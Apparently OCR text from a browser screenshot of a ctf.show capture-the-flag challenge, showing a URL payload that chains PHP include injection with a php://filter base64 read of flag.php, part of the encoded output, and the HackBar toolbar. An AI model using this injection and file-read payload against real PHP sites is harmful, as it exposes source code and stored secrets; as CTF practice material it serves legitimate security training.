 不安全 a85261ab-d9ee-4238-a799-e44e67c788f9.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 🔰雨苁ℒ🔰 - 暗网... sajjadium/ctf-arc... Temp Mail - 临时...
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a85261ab-d9ee-4238-a799-e44e67c788f9.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
Enable POST ADD HEADER